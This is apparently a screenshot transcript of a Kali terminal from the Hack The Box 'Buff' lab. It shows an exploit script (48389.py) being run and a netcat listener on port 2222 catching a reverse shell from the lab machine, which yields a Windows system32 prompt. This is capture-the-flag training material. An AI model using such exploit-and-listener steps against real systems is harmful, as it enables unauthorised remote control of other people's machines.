 ┌──(kali㉿kali)-[~/HTB/Buff]
└─$ python3 48389.py
┌──(kali㉿kali)-[~/HTB/Buff]
└─$
3: kali@kali: ~/HTB/Buff
┌──(kali㉿kali)-[~/HTB/Buff]
└─$ nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.198] 49762
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>